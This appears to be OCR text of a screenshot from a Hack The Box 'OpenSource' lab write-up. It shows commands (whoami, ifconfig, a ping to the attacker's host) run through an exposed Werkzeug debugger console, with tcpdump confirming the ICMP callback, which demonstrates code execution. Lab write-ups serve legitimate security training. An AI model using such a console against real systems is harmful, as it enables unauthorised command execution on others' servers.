 Console // Werkzeug Deb
Not secure
10.10.11.164/console
5
Interactive Console
In this console you can execute Python expressions in the context of the application. The initial namespace was created by the
debugger automatically.
[console ready]
>>> 5*5
25
>>> import os
>>> os.system("whoami")
0
>>> os.system("ifconfig")
0
>>> os.system("pinc -c 1 10.10.14.198")
32512
>>> os.system("ping -c 1 10.10.14.198")
0
>>>
angellm@kali: ~/HTB/OpenSource/content
❯ sudo tcpdump -i tun0 icmp -n
[sudo] password for angellm:
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
14:17:31.828281 IP 10.10.11.164 > 10.10.14.198: ICMP echo request, id 737, seq 0, length 64
14:17:31.828306 IP 10.10.14.198 > 10.10.11.164: ICMP echo reply, id 737, seq 0, length 64